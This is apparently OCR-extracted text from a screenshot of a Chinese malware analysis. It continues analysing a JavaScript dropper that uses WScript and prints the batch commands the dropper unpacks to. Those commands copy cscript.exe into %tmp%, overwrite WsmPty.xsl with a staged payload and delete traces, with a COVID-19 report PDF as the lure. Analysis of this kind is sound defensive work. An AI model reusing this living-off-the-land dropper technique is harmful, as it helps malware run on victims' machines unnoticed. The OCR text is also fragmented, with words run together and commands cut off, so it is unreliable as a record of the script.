
继续对9sOXN6Ltf0afe7.js进行分析。
var e7926b8de13327f8e703624e = new ActiveXObject("WScript
展开可知，相当于执行了如下bat脚本：
cmd
/c
 mkdir 
%tmp%
\\cscript.exe
for
/r
 C:\\Windows\\System32\\ 
%m
in
(
cscr*.exe
)
do
copy
move
/Y
%tmp%
\\cSi1r0uywDNvDu.tmp 
%tmp%
\\cscript.exe\\Wsm
del
 \
"%tmp%\\cscript.exe\\WsmPty.xsl\"
/f
/q
"%tmp%\\20200308-sitrep-48-covid-19.pdf"